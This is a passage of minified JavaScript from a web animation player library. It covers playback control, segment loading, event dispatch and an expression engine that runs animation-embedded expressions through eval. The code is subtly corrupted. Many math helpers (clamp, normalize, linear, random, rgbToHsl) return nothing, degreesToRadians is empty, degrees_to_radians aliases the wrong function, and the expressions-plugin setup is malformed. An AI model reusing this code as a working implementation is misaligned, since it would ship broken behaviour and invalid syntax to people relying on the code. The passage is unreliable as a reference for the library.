getNamedItem("data-name")?t.getNamedItem("data-name").value:t.getNamedItem("data-bm-name")?t.getNamedItem("data-bm-name").value:t.getNamedItem("bm-name")?t.getNamedItem("bm-name").value:"","false"===(t.getNamedItem("data-anim-prerender")?t.getNamedItem("data-anim-prerender").value:t.getNamedItem("data-bm-prerender")?t.getNamedItem("data-bm-prerender").value:t.getNamedItem("bm-prerender")?t.getNamedItem("bm-prerender").value:"")&&(e.prerender=!1),this.setParams(e)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));for(var e,i=this.animationData.layers,s=i.length,a=t.layers,r=a.length,n=0;n<r;n+=1)for(e=0;e<s;){if(i[e].id==a[n].id){i[e]=a[n];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(s=t.assets.length,e=0;e<s;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),this.renderer.includeLayers(t.layers),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;t&&0!==t.length&&this.autoloadSegments?(t=t.shift(),this.timeCompleted=t.time*this.frameRate,t=this.path+this.fileName+"_"+this.segmentPos+".json",this.segmentPos+=1,assetLoader.load(t,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))):(this.trigger("data_ready"),this.timeCompleted=this.totalFrames)},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){if(this.renderer)try{this.animationData=t,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(t.assets),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.loaded()?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){this.isLoaded||!this.renderer.globalData.fontManager.loaded()||!this.imagePreloader.loaded()&&"canvas"===this.renderer.rendererType||(this.isLoaded=!0,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play())},AnimationItem.prototype.resize=function(){this.renderer.updateContainerSize()},AnimationItem.prototype.setSubframe=function(t){this.subframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.subframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame()},AnimationItem.prototype.renderFrame=function(){if(!1!==this.isLoaded)try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(t){this.triggerRenderFrameError(t)}},AnimationItem.prototype.play=function(t){t&&this.name!=t||!0===this.isPaused&&(this.isPaused=!1,this._idle)&&(this._idle=!1,this.trigger("_active"))},AnimationItem.prototype.pause=function(t){t&&this.name!=t||!1===this.isPaused&&(this.isPaused=!0,this._idle=!0,this.trigger("_idle"))},AnimationItem.prototype.togglePause=function(t){t&&this.name!=t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!=t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.goToAndStop=function(t,e,i){i&&this.name!=i||(e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier),this.pause())},AnimationItem.prototype.goToAndPlay=function(t,e,i){this.goToAndStop(t,e,i),this.play()},AnimationItem.prototype.advanceTime=function(t){var e;!0!==this.isPaused&&!1!==this.isLoaded&&(e=!1,(t=this.currentRawFrame+t*this.frameModifier)>=this.totalFrames-1&&0<this.frameModifier?this.loop&&this.playCount!==this.loop?t>=this.totalFrames?(this.playCount+=1,this.checkSegments(t%this.totalFrames)||(this.setCurrentRawFrameValue(t%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(t):this.checkSegments(t>this.totalFrames?t%this.totalFrames:0)||(e=!0,t=this.totalFrames-1):t<0?this.checkSegments(t%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(e=!0,t=0):(this.setCurrentRawFrameValue(this.totalFrames+t%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(t),e)&&(this.setCurrentRawFrameValue(t),this.pause(),this.trigger("complete"))},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(0<this.frameModifier&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.timeCompleted=this.totalFrames=t[0]-t[1],this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.timeCompleted=this.totalFrames=t[1]-t[0],this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(t,e){var i=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?i=t:this.currentRawFrame+this.firstFrame>e&&(i=e-t)),this.firstFrame=t,this.timeCompleted=this.totalFrames=e-t,-1!==i&&this.goToAndStop(i,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"==typeof t[0])for(var i=t.length,s=0;s<i;s+=1)this.segments.push(t[s]);else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(t){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),t),!0)},AnimationItem.prototype.destroy=function(t){t&&this.name!=t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=this.onLoopComplete=this.onComplete=this.onSegmentStart=this.onDestroy=null,this.renderer=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e,i="";return i=t.e?t.p:this.assetsPath?(-1!==(e=t.p).indexOf("images/")&&(e=e.split("/")[1]),this.assetsPath+e):(i=this.path,(i+=t.u||"")+t.p)},AnimationItem.prototype.getAssetData=function(t){for(var e=0,i=this.assets.length;e<i;){if(t==this.assets[e].id)return this.assets[e];e+=1}},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t)}"enterFrame"===t&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),"loopComplete"===t&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),"complete"===t&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),"segmentStart"===t&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),"destroy"===t&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this))},AnimationItem.prototype.triggerRenderFrameError=function(t){t=new BMRenderFrameErrorEvent(t,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},AnimationItem.prototype.triggerConfigError=function(t){t=new BMConfigErrorEvent(t,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},HW={},HW.initExpressions=function(t){var i=0,s=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){i+=1},t.renderer.globalData.popExpression=function(){if(0==--i){for(var t=s.length,e=0;e<t;e+=1)s[e].release();s.length=0}},t.renderer.globalData.registerExpressionProperty=function(t){-1===s.indexOf(t)&&s.push(t)}},HW),HW,expressionsPlugin=Expressions,ExpressionManager=function(){var ob={},Math=BMMath,window=null,document=null;function $bm_isInstanceOfArray(t){return t.constructor===Array||t.constructor===Float32Array}function isNumerable(t,e){return"number"===t||"boolean"===t||"string"===t||e instanceof Number}function $bm_neg(t){var e=typeof t;if(!("number"==e||"boolean"==e||t instanceof Number))if($bm_isInstanceOfArray(t))for(var i=t.length,s=0;s<i;s+=1)s,t[s];else t.propType&&t.v}var easeInBez=BezierFactory.getBezierEasing(.333,0,.833,.833,"easeIn").get,easeOutBez=BezierFactory.getBezierEasing(.167,.167,.667,1,"easeOut").get,easeInOutBez=BezierFactory.getBezierEasing(.33,0,.667,1,"easeInOut").get;function sum(t,e){var i=typeof t,s=typeof e;if("string"==i||"string"==s)return t+e;if(isNumerable(i,t)&&isNumerable(s,e))return t+e;if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]+e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t+e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]+e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}var add=sum;function sub(t,e){var i=typeof t,s=typeof e;if(isNumerable(i,t)&&isNumerable(s,e))return(t="string"==i?parseInt(t):t)-(e="string"==s?parseInt(e):e);if($bm_isInstanceOfArray(t)&&isNumerable(s,e))return(t=t.slice(0))[0]=t[0]-e,t;if(isNumerable(i,t)&&$bm_isInstanceOfArray(e))return(e=e.slice(0))[0]=t-e[0],e;if($bm_isInstanceOfArray(t)&&$bm_isInstanceOfArray(e)){for(var a=0,r=t.length,n=e.length,o=[];a<r||a<n;)("number"==typeof t[a]||t[a]instanceof Number)&&("number"==typeof e[a]||e[a]instanceof Number)?o[a]=t[a]-e[a]:o[a]=void 0===e[a]?t[a]:t[a]||e[a],a+=1;return o}return 0}function mul(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t*e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]*e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t*e[s];return i}return 0}function div(t,e){var i,s,a,r=typeof t,n=typeof e;if(isNumerable(r,t)&&isNumerable(n,e))return t/e;if($bm_isInstanceOfArray(t)&&isNumerable(n,e)){for(a=t.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t[s]/e;return i}if(isNumerable(r,t)&&$bm_isInstanceOfArray(e)){for(a=e.length,i=createTypedArray("float32",a),s=0;s<a;s+=1)i[s]=t/e[s];return i}return 0}function mod(t,e){return(t="string"==typeof t?parseInt(t):t)%(e="string"==typeof e?parseInt(e):e)}var $bm_sum=sum,$bm_sub=sub,$bm_mul=mul,$bm_div=div,$bm_mod=mod;function clamp(t,e,i){var s;i<e&&(s=i,i=e,e=s),Math.min(Math.max(t,e),i)}function radiansToDegrees(t){return t/degToRads}var radians_to_degrees=radiansToDegrees;function degreesToRadians(t){}var degrees_to_radians=radiansToDegrees,helperLengthArray=[0,0,0,0,0,0];function length(t,e){if("number"==typeof t||t instanceof Number)return Math.abs(t-(e=e||0));for(var i=Math.min(t.length,(e=e||helperLengthArray).length),s=0,a=0;a<i;a+=1)s+=Math.pow(e[a]-t[a],2);return Math.sqrt(s)}function normalize(t){div(t,length(t))}function rgbToHsl(t){var e=t[0],i=t[1],s=t[2],a=Math.max(e,i,s),r=Math.min(e,i,s);if(a==r)0;else{switch(a){case e:0;break;case i:0;break;case s:0}0}t[3]}function hue2rgb(t,e,i){return i<0&&(i+=1),1<i&&--i,i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function hslToRgb(t){var e=t[0],i=t[1],s=t[2];0!==i&&(hue2rgb(i=2*s-(s=s<.5?s*(1+i):s+i-s*i),s,e+1/3),hue2rgb(i,s,e),hue2rgb(i,s,e-1/3)),t[3]}function linear(t,e,i,s,a){var r;if(void 0!==s&&void 0!==a||(s=e,a=i,e=0,i=1),i<e&&(r=i,i=e,e=r),!(t<=e||i<=t)){var n=i===e?0:(t-e)/(i-e);if(s.length)for(var o=s.length,h=createTypedArray("float32",o),l=0;l<o;l+=1)h[l]=s[l]+(a[l]-s[l])*n}}function random(t,e){if(void 0===e&&(void 0===t?(t=0,e=1):(e=t,t=void 0)),e.length)for(var i=e.length,s=(t=t||createTypedArray("float32",i),createTypedArray("float32",i)),a=BMMath.random(),r=0;r<i;r+=1)s[r]=t[r]+a*(e[r]-t[r]);else void 0===t&&(t=0),BMMath.random()}function createPath(t,e,i,s){var a=t.length,r=shape_pool.newElement();r.setPathData(!!s,a);for(var n,o,h=[0,0],l=0;l<a;l+=1)n=e&&e[l]?e[l]:h,o=i&&i[l]?i[l]:h,r.setTripleAt(t[l][0],t[l][1],o[0]+t[l][0],o[1]+t[l][1],n[0]+t[l][0],n[1]+t[l][1],l,!0)}function initiateExpression(elem,data,property){var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=-1!==val.indexOf("random"),elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property,inPoint=(thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0,elem.data.ip/elem.comp.globalData.frameRate),outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw||0,height=elem.data.sh||0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,__expression_functions=[],scoped_bm_rt;if(data.xf)for(var i,len=data.xf.length,i=0;i<len;i+=1)__expression_functions[i]=eval("(function(){ return "+data.xf[i]+"}())");var expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||!0!==this.data.hd,wiggle=function(t,e){for(var i,s=this.pv.length||1,a=createTypedArray("float32",s),r=Math.floor(5*time),n=i=0;i<r;){for(n=0;n<s;n+=1)a[n]+=-e+2*e*BMMath.random();i+=1}var o=5*time,h=o-Math.floor(o),l=createTypedArray("float32",s);if(1<s){for(n=0;n<s;n+=1)l[n]=this.pv[n]+a[n]+(-e+2*e*BMMath.random())*h;return l}return this.pv+a[0]+(-e+2*e*BMMath.random())*h}.bind(this);function loopInDuration(t,e){loopIn(t,e,!0)}function loopOutDuration(t,e){loopOut(t,e,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){e=[e[0]-t[0],e[1]-t[1],e[2]-t[2]];Math.atan2(e[0],Math.sqrt(e[1]*e[1]+e[2]*e[2]));Math.atan2(e[1],e[2])}function easeOut(t,e,i,s,a){applyEase(easeOutBez,t,e,i,s,a)}function easeIn(t,e,i,s,a){applyEase(easeInBez,t,e,i,s,a)}function ease(t,e,i,s,a){applyEase(easeInOutBez,t,e,i,s,a)}function applyEase(t,e,i,s,a,r){void 0===a?(a=i,r=s):e=(e-i)/(s-i);var n=t(e=1<e?1:e<0?0:e);if($bm_isInstanceOfArray(a)){for(var o=a.length,h=createTypedArray("float32",o),l=0;l<o;l+=1)h[l]=(r[l]-a[l])*n+a[l];return h}return(r-a)*n+a}function nearestKey(t){var e,i,s,a=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(i=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)i=1,s=data.k[0].t;else{for(e=0;e<a-1;e+=1){if(t===data.k[e].t){i=e+1,s=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){s=(t-data.k[e].t>data.k[e+1].t-t?(i=e+2,data.k[e+1]):(i=e+1,data.k[e])).t;break}}-1===i&&(i=e+1,s=data.k[e].t)}else s=i=0;elem.comp.globalData.frameRate}function key(t){if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);for(var e={time:data.k[--t].t/elem.comp.globalData.frameRate,value:[]},i=data.k[t].hasOwnProperty("s")?data.k[t].s:data.k[t-1].e,s=i.length,a=0;a<s;a+=1)e[a]=i[a],e.value[a]=i[a]}function framesToTime(t,e){e||elem.comp.globalData.frameRate}function timeToFrames(t,e){t||0===t||(t=time),e||elem.comp.globalData.frameRate}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){elem.sourceRectAtTime()}function substring(t,e){"string"==typeof value&&(void 0===e?value.substring(t):value.substring(t,e))}function substr(t,e){"string"==typeof value&&(void 0===e?value.substr(t):value.substr(t,e))}function posterizeTime(t){time=0===t?0:Math.floor(time*t)/t,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return value=t,_needsRandom&&seedRandom(randSeed),this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),!transform&&(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform)&&(anchorPoint=transform.anchorPoint),4===elemType&&(content=content||thisLayer("ADBE Root Vectors Group")),effect=effect||thisLayer(4),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,scoped_bm_rt="shape"===scoped_bm_rt.propType?scoped_bm_rt.v:scoped_bm_rt)}return executeExpression}return ob.initiateExpression=initiateExpression,ob}(),expressionHelpers={searchExpressions:function(t,e,i){e.x&&(i.k=!0,i.x=!0,i.initiateExpression=ExpressionManager.initiateExpression,i.effectsSequence.push(i.initiateExpression(t,e,i).bind(i)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),i=this.getValueAtTime(t+-.01),s=0;if(e.length){for(var a=0;a<e.length;a+=1)s+=Math.pow(i[a]-e[a],2);s=100*Math.sqrt(s)}else s=0;return s},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,i,s=this.getValueAtTime(t),a=this.getValueAtTime(t+-.001);if(s.length)for(e=createTypedArray("float32",s.length),i=0;i<s.length;i+=1)e[i]=(a[i]-s[i])/-.001;else e=(a-s)/-.001;return e},getValueAtTime:function(t){return(t=(t*=this.elem.globalData.frameRate)-this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}},ShapeExpressionInterface=(!function(){function n(t,e,i){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[l.length-1].t;if(h<=p)return this.pv;if(i?a=p-(s=e?Math.abs(p-elem.comp.globalData.frameRate*e):Math.max(0,p-this.elem.data.ip)):((!e||e>l.length-1)&&(e=l.length-1),s=p-(a=l[l.length-1-e].t)),"pingpong"===t){if(Math.floor((h-a)/s)%2!=0)return this.getValueAtTime((s-(h-a)%s+a)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var m=this.getValueAtTime(a/this.comp.globalData.frameRate,0),c=this.getValueAtTime(p/this.comp.globalData.frameRate,0),d=this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0),u=Math.floor((h-a)/s);if(this.pv.length){for(n=(o=new Array(m.length)).length,r=0;r<n;r+=1)o[r]=(c[r]-m[r])*u+d[r];return o}return(c-m)*u+d}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*((h-p)/this.comp.globalData.frameRate)/5e-4;return o}return f+(h-p)/.001*(f-g)}}return this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0)}function o(t,e,i){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[0].t;if(p<=h)return this.pv;if(i?a=p+(s=e?Math.abs(elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-p)):s=(a=l[e=!e||e>l.length-1?l.length-1:e].t)-p,"pingpong"===t){if(Math.floor((p-h)/s)%2==0)return this.getValueAtTime(((p-h)%s+p)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var m=this.getValueAtTime(p/this.comp.globalData.frameRate,0),c=this.getValueAtTime(a/this.comp.globalData.frameRate,0),d=this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0),u=Math.floor((p-h)/s)+1;if(this.pv.length){for(n=(o=new Array(m.length)).length,r=0;r<n;r+=1)o[r]=d[r]-(c[r]-m[r])*u;return o}return d-(c-m)*u}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*(p-h)/.001;return o}return f+(f-g)*(p-h)/.001}}return this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0)}function h(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;for(var i,s=this.comp.renderedFrame/this.comp.globalData.frameRate,a=s-t,r=1<e?(s+t-a)/(e-1):1,n=0,o=0,h=this.pv.length?createTypedArray("float32",this.pv.length):0;n<e;){if(i=this.getValueAtTime(a+n*r),this.pv.length)for(o=0;o<this.pv.length;o+=1)h[o]+=i[o];else h+=i;n+=1}if(this.pv.length)for(o=0;o<this.pv.length;o+=1)h[o]/=e;else h/=e;return h}var s=TransformPropertyFactory.getTransformProperty,l=(TransformPropertyFactory.getTransformProperty=function(t,e,i){t=s(t,e,i);return t.dynamicProperties.length?t.getValueAtTime=function(t){console.warn("Transform at time not supported")}.bind(t):t.getValueAtTime=function(t){}.bind(t),t.setGroupProperty=expressionHelpers.setGroupProperty,t},PropertyFactory.getProp),t=(PropertyFactory.getProp=function(t,e,i,s,a){var s=l(t,e,i,s,a),r=(s.kf?s.getValueAtTime=expressionHelpers.getValueAtTime.bind(s):s.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(s),s.setGroupProperty=expressionHelpers.setGroupProperty,s.loopOut=n,s.loopIn=o,s.smooth=h,s.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(s),s.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(s),s.numKeys=1===e.a?e.k.length:0,s.propertyIndex=e.ix,0);return 0!==i&&(r=createTypedArray("float32",(1===e.a?e.k[0].s:e.k).length)),s._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:r},expressionHelpers.searchExpressions(t,e,s),s.k&&a.addDynamicProperty(s),s},ShapePropertyFactory.getConstructorFunction()),e=ShapePropertyFactory.getKeyframedConstructorFunction();function i(){}i.prototype={vertices:function(t,e){this.k&&this.getValue();for(var i=this.v,s=(i=void 0!==e?this.getValueAtTime(e,0):i)._length,a=i[t],r=i.v,n=createSizedArray(s),o=0;o<s;o+=1)n[o]="i"===t||"o"===t?[a[o][0]-r[o][0],a[o][1]-r[o][1]]:[a[o][0],a[o][1]];return n},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(i));for(var e=this._segmentsLength,s=e.lengths,a=e.totalLength*t,r=0,n=s.length,o=0;r<n;){if(o+s[r].addedLength>a){var h=r,l=i.c&&r===n-1?0:r+1,p=(a-o)/s[r].addedLength,m=bez.getPointInSegment(i.v[h],i.v[l],i.o[h],i.i[l],p,s[r]);break}o+=s[r].addedLength,r+=1}return m=m||(i.c?[i.v[0][0],i.v[0][1]]:[i.v[i._length-1][0],i.v[i._length-1][1]])},vectorOnPath:function(t,e,i){t=1==t?this.v.c?0:.999:t;var s=this.pointOnPath(t,e),t=this.pointOnPath(t+.001,e),e=t[0]-s[0],t=t[1]-s[1],s=Math.sqrt(Math.pow(e,2)+Math.pow(t,2));return 0===s?[0,0]:"tangent"===i?[e/s,t/s]:[-t/s,e/s]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([i],t),extendPrototype([i],e),e.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shape_pool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),(t=(t*=this.elem.globalData.frameRate)-this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},e.prototype.initiateExpression=ExpressionManager.initiateExpression;var r=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,i,s,a){s=r(t,e,i,s,a);return s.propertyIndex=e.ix,s.lock=!1,3===i?expressionHelpers.searchExpressions(t,e.pt,s):4===i&&expressionHelpers.searchExpressions(t,e.ks,s),s.k&&t.addDynamicProperty(s),s}}(),TextProperty.prototype.getExpressionValue=function(t,e){var i,e=this.calculateExpression(e);return t.t===e?t:(this.copyData(i={},t),i.t=e.toString(),i.__complete=!1,i)},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return 